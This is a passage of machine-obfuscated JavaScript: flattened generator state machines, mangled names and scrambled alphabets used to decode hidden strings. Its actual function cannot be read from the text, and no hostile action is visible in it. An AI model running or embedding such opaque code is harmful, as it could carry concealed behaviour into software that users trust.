caJq7vR!=-0x96&&caJq7vR- -0x52:jlZwLnK(B77s8u[-BhoZHxQ[0x257]]=[],B77s8u[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xb2);break;case tv2Bjh-0xc2:return;case caJq7vR-0x67:return;case-0x73:case 0x1b:case tv2Bjh!=0x52&&tv2Bjh-0x96:dFgIaJs.FgNAJO.VoV0DM=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).max(uLCxWn,PLnJcjJ)+BhoZHxQ[0x4];return VoV0DM;case caJq7vR!=-0x7f&&caJq7vR!=-0xf8&&caJq7vR- -0x15b:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]]=(0x1,dFgIaJs.Gbji61.O8Eh6aw)(H0i_A_P[LVc2T_I[BhoZHxQ[0x2]]]);case-0xcd:case tv2Bjh!=0x83&&tv2Bjh!=-0x92&&tv2Bjh- -0x45:case 0x46:return BhoZHxQ[0x192];case caJq7vR- -0x179:return-BhoZHxQ[0x4];case tv2Bjh- -0x108:jlZwLnK([...J5wr5K.lBvjuW]=X9GCwI,J5wr5K.lBvjuW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],J5wr5K.eumyDGY=(0x1,Gwvz65f.rUI4Vv)(J5wr5K.lBvjuW[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.J5wr5K,caJq7vR+=-0x21,tv2Bjh+=-0xea);break;case-0xa1:case 0x72:jlZwLnK([...lxn1Xw2.u9GIdVu]=X9GCwI,lxn1Xw2.bOCfPY=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={qJ0TE4F:{}}){while(caJq7vR+tv2Bjh!==0x66)with(dFgIaJs.HNJuTBh||dFgIaJs)switch(caJq7vR+tv2Bjh){case dFgIaJs.qJ0TE4F.eX3adS+0x4d:return lxn1Xw2.FwLnUH=!0x0,BGFMr_(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+-0x1d4]]);default:case-0xdf:case tv2Bjh- -0x8:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]]=\"\"+(lxn1Xw2.u9GIdVu[BhoZHxQ[0x2]]||\"\"),lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]]=lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]].length,lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]]=[],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]=BhoZHxQ[0x2],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]=BhoZHxQ[caJq7vR+-0x6],lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[0x4]);for(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]<lxn1Xw2.u9GIdVu[BhoZHxQ[0xb]];lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]++){lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0x47]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]].indexOf(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xb]][lxn1Xw2.u9GIdVu[BhoZHxQ[0x4e]]]);if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]===-BhoZHxQ[caJq7vR+-0x4])continue;if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<BhoZHxQ[caJq7vR+-0x6]){lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]}else{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]+=lxn1Xw2.u9GIdVu[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]|=lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]],lxn1Xw2.u9GIdVu[-BhoZHxQ[0x47]]+=(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]&BhoZHxQ[caJq7vR+0x2c])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x5]]&BhoZHxQ[0x1a]),lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]>>=BhoZHxQ[0xc],lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]-=BhoZHxQ[0xc])}while(lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+0x3f]]>BhoZHxQ[caJq7vR+0xf]);lxn1Xw2.u9GIdVu[BhoZHxQ[caJq7vR+0xf]]=-BhoZHxQ[caJq7vR+-0x4]}}if(lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x153,tv2Bjh+=-0x19c);break}else{jlZwLnK(dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x1da,tv2Bjh+=-0x19c);break}case caJq7vR!=0x101&&caJq7vR!=0x9e&&caJq7vR-0x6a:case-0x15:case-0xd6:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x33]])&BhoZHxQ[caJq7vR+-0x60]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x168,tv2Bjh+=-0x7e);break;case 0x34:case 0xc4:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xd2,dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0xbd,tv2Bjh+=-0x7e);break;case dFgIaJs.qJ0TE4F.eX3adS+-0x3a:jlZwLnK(lxn1Xw2.u9GIdVu[BhoZHxQ[0xe]].push((lxn1Xw2.u9GIdVu[-BhoZHxQ[0x3]]|lxn1Xw2.u9GIdVu[BhoZHxQ[0x17]]<<lxn1Xw2.u9GIdVu[-BhoZHxQ[caJq7vR+-0x114]])&BhoZHxQ[0x1a]),dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x87);break;case caJq7vR- -0x145:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xad,lxn1Xw2.u9GIdVu[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x86],lxn1Xw2.u9GIdVu[BhoZHxQ[0x4]]=\"\\x41\\x7e\\x66\\x74\\x63\\x70\\x42\\x69\\x61\\x67\\x58\\x6e\\x56\\x6f\\x4c\\x59\\x54\\x6a\\x4f\\x4b\\x51\\x50\\x4a\\x49\\x43\\x52\\x45\\x5a\\x47\\x53\\x71\\x64\\x55\\x72\\x73\\x6b\\x57\\x48\\x62\\x65\\x4d\\x68\\x6d\\x44\\x6c\\x46\\x78\\x4e\\x31\\x7c\\x25\\x34\\x7d\\x2a\\x75\\x35\\x37\\x7b\\x3c\\x2e\\x2f\\x3b\\x32\\x60\\x5b\\x5f\\x2b\\x76\\x3e\\x3d\\x5d\\x5e\\x26\\x7a\\x79\\x77\\x28\\x38\\x40\\x2c\\x39\\x33\\x21\\x24\\x29\\x3a\\x30\\x36\\x23\\x22\\x3f\",dFgIaJs.HNJuTBh=dFgIaJs.qJ0TE4F,caJq7vR+=0x8a,tv2Bjh+=-0x91);break;case caJq7vR!=0x7a&&caJq7vR!=0x9e&&caJq7vR-0x6a:jlZwLnK(dFgIaJs.qJ0TE4F.eX3adS=0xcd,dFgIaJs.HNJuTBh=dFgIaJs.EG7ptJ,caJq7vR+=0x4d,tv2Bjh+=-0x7e);break}},lxn1Xw2.FwLnUH=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x3c);break;case 0x41:case caJq7vR-0x3b:jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push((B77s8u[BhoZHxQ[0xbf]]|B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]])&BhoZHxQ[0x1a]),dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x147,tv2Bjh+=0x196);break;case-0x23:case 0x28:case dFgIaJs.Gwvz65f.IxJ02h7+0x12:jlZwLnK(UwCYJH[BhoZHxQ[0xa]]=BhoZHxQ[0x2],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18a,tv2Bjh+=0x19e);break}},zvb9p7.JezwGu=void 0x0,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0xa9);break;case tv2Bjh-0x35:case-0x83:case-0xab:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.nryzoEB,fJQVJvM+=0x123,caJq7vR+=-0x75,tv2Bjh+=-0x21,dFgIaJs+=-0x2e);break;case fJQVJvM-0x21:case-0x28:return HX1qEio=!0x0,PL4L7D;case tv2Bjh- -0x1:default:case 0xe7:X9GCwI.zvb9p7.Zotblv=(0x1,Wo1rM7g)(0x4e,0x5).next().value;if(JezwGu){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=-0x1ce,tv2Bjh+=0xeb);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.zvb9p7,caJq7vR+=0x1df,tv2Bjh+=0xeb,dFgIaJs+=-0x229);break}case-0xef:return Zotblv;case 0x1b:case dFgIaJs-0x4:case 0x3c:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x77,tv2Bjh+=-0x9f,dFgIaJs+=0x9a);break;case 0x9a:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x2b,X9GCwI.Tljrq6C=X9GCwI.zvb9p7,fJQVJvM+=-0x11a,caJq7vR+=-0xa4,tv2Bjh+=-0x59,dFgIaJs+=0x171);break;case-0xb6:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.AtXuKo,fJQVJvM+=-0x7e,caJq7vR+=-0x11d,tv2Bjh+=0x1cd,dFgIaJs+=0x39);break;case dFgIaJs!=0x9b&&dFgIaJs- -0x2c:jlZwLnK((0x1,AWRT4xx)(),X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,dFgIaJs+=-0x7);break;case-0x71:case 0x95:case-0x4e:return}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(-0x42,-0xb9,0x39,0x77).next().value);if(HX1qEio){return fJQVJvM}},get[GNcUkW(BhoZHxQ[0x25e])+BhoZHxQ[0x182]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x25f])](HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={nlsMdb:{}}){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x9f)with(X9GCwI.b0zhpej||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case caJq7vR- -0xec:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x74,dFgIaJs+=-0x14);break;case-0x7b:case 0x31:case-0xd4:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb7,0x84,-0x30],X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x57);break;case dFgIaJs- -0x66:jlZwLnK([X9GCwI.nlsMdb.EmIZF9w,X9GCwI.nlsMdb.rt2cED5,X9GCwI.nlsMdb.vyYsDsl]=[0xb8,0x1c,-0x1b],nlsMdb.dvyEQH1=function qHu5lE(){aJymklk(function(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,X9GCwI,HX1qEio,fJQVJvM={LBLPX7:{}},omAUtZr){while(tv2Bjh+X9GCwI+HX1qEio!==-0x48)with(fJQVJvM.R6H4U_||fJQVJvM)switch(tv2Bjh+X9GCwI+HX1qEio){case HX1qEio- -0xe5:jlZwLnK(fJQVJvM.bXFD51u={},fJQVJvM.bXFD51u.Uu6mu1s=function(...tv2Bjh){return dFgIaJs(0x73,0xd9,-0xe2,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,zJxSZb7:{}},tv2Bjh).next().value},fJQVJvM.bXFD51u.euXL8FK=function(...tv2Bjh){return dFgIaJs(-0x7,0xc5,-0x1ab,{bXFD51u:fJQVJvM.bXFD51u,Udn72r:fJQVJvM.Udn72r,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,yHmDhiD:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.bXFD51u.Uu6mu1s),aJymklk(fJQVJvM.bXFD51u.euXL8FK));throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x279])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27a])+(0x1,fJQVJvM.bXFD51u.Uu6mu1s)(BhoZHxQ[0x27b])+BhoZHxQ[0x44]);case HX1qEio- -0x194:case 0x5c:jlZwLnK([...SnjoH8.OWKGVe]=omAUtZr,SnjoH8.uyG_Uxo=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM={T9OmH9D:{}}){while(X9GCwI+HX1qEio!==0xc1)with(fJQVJvM.t50EIac||fJQVJvM)switch(X9GCwI+HX1qEio){case fJQVJvM.T9OmH9D.WzF4pL+-0x15c:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0xc8,HX1qEio+=-0x12d);break;case HX1qEio!=-0x169&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0x96:case 0xda:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.WxTT7V,X9GCwI+=-0x49,HX1qEio+=-0x41);break;case-0x8c:case 0xa5:case HX1qEio- -0xae:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.wUZAvc,X9GCwI+=-0x6c,HX1qEio+=-0x78);break;case-0xcc:case HX1qEio!=-0x73&&HX1qEio!=0x36&&HX1qEio!=-0x52&&HX1qEio- -0x8b:case 0xbd:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,HX1qEio+=0x117);break;default:case 0x9:case 0x65:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[0x3f,-0xd2],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=-0x16,HX1qEio+=-0x12d);break;case HX1qEio- -0x42:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x2e,0xe3],SnjoH8.OWKGVe[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x35]]=(0x1,LBLPX7.PGKmAQp)(SnjoH8.OWKGVe[BhoZHxQ[0x2]]),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[X9GCwI+-0xd]].length,qHu5lE[BhoZHxQ[X9GCwI+-0x41]]=BhoZHxQ[X9GCwI+-0x40],fJQVJvM.t50EIac=fJQVJvM.T9OmH9D,X9GCwI+=0x49,HX1qEio+=0x62);break;case-0x8:jlZwLnK([fJQVJvM.T9OmH9D.Yb1ehp0,fJQVJvM.T9OmH9D.WzF4pL]=[-0x33,0xd8],fJQVJvM.t50EIac=fJQVJvM.scQn4J4,X9GCwI+=0x112,HX1qEio+=-0x49);break;case-0x17:jlZwLnK(fJQVJvM.t50EIac=fJQVJvM.BSf2pF,X9GCwI+=0x33,HX1qEio+=0xa5);break;case X9GCwI-0x52:case 0x91:case 0xbe:jlZwLnK(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+-0x49]]=[],SnjoH8.OWKGVe[BhoZHxQ[0x188]]=BhoZHxQ[0x25]);while((SnjoH8.OWKGVe[BhoZHxQ[0x188]]=(0x1,LBLPX7.xLWt9j)())!==BhoZHxQ[X9GCwI+0x17e])SnjoH8.OWKGVe[BhoZHxQ[0x42]].push(SnjoH8.OWKGVe[BhoZHxQ[X9GCwI+0xfd]]);return SnjoH8.Dwt3Or=!0x0,(0x1,LBLPX7.WeSEJj)(SnjoH8.OWKGVe[BhoZHxQ[0x42]])}},SnjoH8.Dwt3Or=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=-0x274,HX1qEio+=0x239);break;case fJQVJvM.LBLPX7.GVUtjtU+0x80:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x12e,X9GCwI+=-0x84,HX1qEio+=-0x10e);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x16:return;case fJQVJvM.LBLPX7.GVUtjtU+0x9c:return oruYkBq;case X9GCwI!=0x278&&X9GCwI-0x1b2:jlZwLnK([...yHmDhiD.CRuFVf]=omAUtZr,yHmDhiD.CRuFVf[BhoZHxQ[0x0]]=BhoZHxQ[0x4],yHmDhiD.CRuFVf[BhoZHxQ[0x4]]=\"\\x4d\\x25\\x4b\\x52\\x69\\x50\\x48\\x68\\x4e\\x5a\\x59\\x74\\x44\\x65\\x32\\x6c\\x54\\x58\\x57\\x6f\\x7a\\x73\\x30\\x35\\x47\\x29\\x33\\x23\\x61\\x6a\\x37\\x72\\x55\\x53\\x5f\\x42\\x2b\\x3d\\x4a\\x75\\x70\\x5e\\x66\\x22\\x2f\\x41\\x45\\x40\\x49\\x56\\x76\\x63\\x43\\x2c\\x62\\x4f\\x3b\\x6b\\x21\\x78\\x51\\x5b\\x60\\x38\\x31\\x71\\x79\\x34\\x6e\\x2a\\x3a\\x7e\\x7c\\x7b\\x2e\\x77\\x36\\x64\\x24\\x3c\\x7d\\x46\\x28\\x67\\x6d\\x4c\\x39\\x3f\\x5d\\x3e\\x26\",yHmDhiD.CRuFVf[BhoZHxQ[0x1]]=\"\"+(yHmDhiD.CRuFVf[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,X9GCwI+=0x1b3);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x14:(0x1,fJQVJvM.LBLPX7.HDWMT_K)(_esWLy[BhoZHxQ[0xe]]);return _esWLy[BhoZHxQ[0xe]];case X9GCwI-0xa9:case-0xbe:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18);break;case-0x4e:return BGFMr_(CRuFVf[BhoZHxQ[0xe]]);case tv2Bjh-0xbd:jlZwLnK([...AseukPL.DL0ZYL]=omAUtZr,AseukPL.DL0ZYL[BhoZHxQ[0x0]]=BhoZHxQ[0x4],AseukPL.DL0ZYL[BhoZHxQ[0x42]]=AseukPL.DL0ZYL[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xbe,X9GCwI+=0x13f,HX1qEio+=-0x75);break;case tv2Bjh- -0x84:jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push((CRuFVf[BhoZHxQ[0x44]]|CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0xc0);break;case tv2Bjh!=0x2b&&tv2Bjh- -0x4f:jlZwLnK(_esWLy[BhoZHxQ[0xb0]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0x2d]|_esWLy[-BhoZHxQ[0x84]]<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0xb0]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x263]&&_esWLy[BhoZHxQ[0xe]]<=0x10ffff){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,HX1qEio+=-0x1e1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x2b6,HX1qEio+=0xea);break}case HX1qEio-0xfb:_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x1d])<<BhoZHxQ[0x2d]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0xa]|_esWLy[-BhoZHxQ[0x84]];if(_esWLy[BhoZHxQ[0xe]]>=0x800){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,HX1qEio+=-0xae);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,X9GCwI+=-0xc1,HX1qEio+=0x1a);break}case fJQVJvM.LBLPX7.GVUtjtU+0x1c:case-0x86:case-0xec:xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4];for(xHgHDu8[-BhoZHxQ[0xb6]]=BhoZHxQ[0x2];xHgHDu8[-BhoZHxQ[0xb6]]<xHgHDu8[-BhoZHxQ[0x274]];xHgHDu8[-BhoZHxQ[0xb6]]++){xHgHDu8[BhoZHxQ[0x95]]=xHgHDu8[-BhoZHxQ[0xa1]].indexOf(xHgHDu8[BhoZHxQ[0x13]][xHgHDu8[-BhoZHxQ[0xb6]]]);if(xHgHDu8[BhoZHxQ[0x95]]===-BhoZHxQ[0x4])continue;if(xHgHDu8[-BhoZHxQ[0x275]]<BhoZHxQ[0x2]){xHgHDu8[-BhoZHxQ[0x275]]=xHgHDu8[BhoZHxQ[0x95]]}else{jlZwLnK(xHgHDu8[-BhoZHxQ[0x275]]+=xHgHDu8[BhoZHxQ[0x95]]*BhoZHxQ[0x1e],xHgHDu8[BhoZHxQ[0x44]]|=xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]],xHgHDu8[BhoZHxQ[0xa]]+=(xHgHDu8[-BhoZHxQ[0x275]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push(xHgHDu8[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),xHgHDu8[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],xHgHDu8[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(xHgHDu8[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4]}}if(xHgHDu8[-BhoZHxQ[0x275]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xbd);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x3f,HX1qEio+=-0x70);break}case tv2Bjh-0xd:[r2QbL5t.Xzgloh]=omAUtZr;if(typeof BOlJVD[r2QbL5t.Xzgloh]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=0x95,HX1qEio+=-0xed);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=-0x6e,HX1qEio+=-0xed);break}case 0x63:case 0xf9:case HX1qEio!=0xbd&&HX1qEio-0x102:return;case-0xa1:case HX1qEio-0x12:return BOlJVD[Xzgloh];case X9GCwI-0x11e:return t_KEFd;case HX1qEio!=0x88&&HX1qEio-0x40:jlZwLnK([...lWUix9T.xHgHDu8]=omAUtZr,lWUix9T.xHgHDu8[BhoZHxQ[0x0]]=BhoZHxQ[0x4],lWUix9T.xHgHDu8[-BhoZHxQ[0xa1]]=\"\\x4c\\x34\\x39\\x72\\x2b\\x31\\x42\\x33\\x69\\x7c\\x7d\\x35\\x5a\\x77\\x37\\x3b\\x4f\\x44\\x50\\x6a\\x4b\\x47\\x29\\x78\\x52\\x23\\x4a\\x43\\x2a\\x57\\x24\\x26\\x22\\x79\\x76\\x2f\\x6d\\x3f\\x49\\x75\\x64\\x30\\x3e\\x5d\\x41\\x68\\x7b\\x51\\x5e\\x40\\x2e\\x4d\\x2c\\x7e\\x25\\x21\\x6c\\x28\\x5f\\x45\\x5b\\x54\\x62\\x60\\x55\\x3c\\x32\\x36\\x38\\x74\\x7a\\x3d\\x3a\\x63\\x6f\\x48\\x53\\x58\\x59\\x56\\x6e\\x67\\x71\\x61\\x70\\x73\\x46\\x6b\\x4e\\x65\\x66\",lWUix9T.xHgHDu8[BhoZHxQ[0x13]]=\"\"+(lWUix9T.xHgHDu8[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x90);break;case HX1qEio- -0x7e:return DL0ZYL[BhoZHxQ[0x35]];case fJQVJvM.LBLPX7.GVUtjtU+0x17:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh!=0x52&&HX1qEio!=0x5b&&HX1qEio-0x5c:jlZwLnK([...DFruId.DJyp3Zn]=omAUtZr,DFruId.DJyp3Zn[BhoZHxQ[0x0]]=BhoZHxQ[0x4],DFruId.DJyp3Zn[BhoZHxQ[0x4]]=\"\\u0079\\u0078\\u003c\\u003e\\u0031\\u006b\\u007a\\u0025\\u0054\\u0021\\u007d\\u0065\\u0023\\u0074\\u0041\\u0075\\u0024\\u004e\\u0057\\u007e\\u0068\\u0063\\u004c\\u0045\\u0052\\u0076\\u005d\\u005b\\u007b\\u0064\\u0067\\u0070\\u003a\\u006a\\u006e\\u0037\\u0051\\u0059\\u0034\\u0069\\u0071\\u0029\\u004b\\u0060\\u005f\\u003f\\u0028\\u006c\\u0072\\u006f\\u004f\\u0040\\u0047\\u002b\\u0044\\u0035\\u007c\\u003d\\u0066\\u0049\\u005e\\u0036\\u0077\\u0073\\u002c\\u0042\\u0046\\u002a\\u0033\\u0038\\u003b\\u004d\\u0050\\u0022\\u0026\\u002e\\u0058\\u002f\\u0043\\u0062\\u0053\\u0030\\u0055\\u005a\\u0032\\u0056\\u006d\\u0039\\u004a\\u0048\\u0061\",DFruId.DJyp3Zn[BhoZHxQ[0x48]]=\"\"+(DFruId.DJyp3Zn[BhoZHxQ[0x2]]||\"\"),DFruId.DJyp3Zn[BhoZHxQ[0xb]]=DFruId.DJyp3Zn[BhoZHxQ[0x48]].length,DFruId.DJyp3Zn[BhoZHxQ[0x35]]=[],DFruId.DJyp3Zn[BhoZHxQ[0x7a]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xa]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=0x114);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xdf:throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x268])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x269])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26a])+lCsCYEM[BhoZHxQ[0x2]].toString(BhoZHxQ[0xd]).toUpperCase()+((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26b])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26c])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26d])+BhoZHxQ[0x44]));case HX1qEio-0xec:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x2a])<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0x13]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x22]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=0xf1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0xe0,X9GCwI+=0xf1,HX1qEio+=-0x1be);break}case-0x7:case fJQVJvM.LBLPX7.GVUtjtU+0xa9:case 0xd3:return uBnGK4p;case-0x5f:case-0x25:jlZwLnK(fJQVJvM.LBLPX7.GVUtjtU=0x1,LBLPX7.ricNyla=function(...tv2Bjh){return 